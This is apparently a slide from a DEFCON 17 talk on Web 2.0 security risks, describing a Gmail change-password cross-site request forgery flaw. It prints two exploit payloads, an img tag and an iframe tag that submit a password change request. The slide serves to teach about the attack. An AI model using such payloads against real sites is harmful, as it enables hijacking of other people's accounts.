 Cross Site Request Forgery (CSRF)
GMAIL change password CSRF vulnerability
• Discovered by Vicente Aguilera Diaz
• <IMG SRC… and <IFRAME SRC… used to exploit it
<img src="https://www.google.com/accounts/UpdatePasswd
service=mail&hl=en&group1=OldPasswd&OldPasswd=PASSWORD1&Passwd
=abc123&PasswdAgain=abc123&p=&save=Save">
<iframe src="https://www.google.com/accounts/UpdatePasswd
service=mail&hl=en&group1=OldPasswd&OldPasswd=PASSWORD1&Passwd
=abc123&PasswdAgain=abc123&p=&save=Save">
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S3 The Security Risks of Web 2.0
David Rook